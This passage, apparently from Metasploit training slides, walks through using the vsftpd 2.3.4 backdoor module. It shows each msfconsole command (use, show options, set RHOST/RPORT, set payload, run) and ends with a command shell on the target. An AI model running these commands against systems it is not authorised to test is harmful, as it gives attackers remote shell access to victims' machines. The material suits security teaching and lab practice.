use a module to exploit an existing vulnerability on VSFTPD version 2.3.4. On the msfconsole, run the use command below to load our vsftpd_234_backdoor exploit.
use exploit/unix/ftp/vsftpd_234_backdoor

Slide 48

Metasploit framework
show options command
After successfully loading a module, the following command you need to execute is the show options command.
show options
RHOST: That is the IP address of the remote system that you want to exploit.
RPORT: That is the target port you wish to use on the target system.

Slide 49


Metasploit framework
set command
his one allows you to set the various value displayed using the show options command. For example, if you wish to assign values to RHOST and RPORT we would use the syntax below.
set RHOST 192.168.1.43
set RPORT 21

Slide 50

Metasploit framework
show payloads command
This command lists all the payloads compatible with this module.
show payloads

Slide 51

Metasploit framework
set payload command
To load a particular payload, use the set command
set payload cmd/unix/interact

Slide 52

Metasploit framework
run command
After successfully loading the payload, you are now ready to run this exploit against an existing vulnerability on the target system.
run
we successfully ran the exploit against a target system and obtained a command shell session. That means we are now inside the system, and we can now run any Linux commands from our msfconsole, and they will execute on our target system.

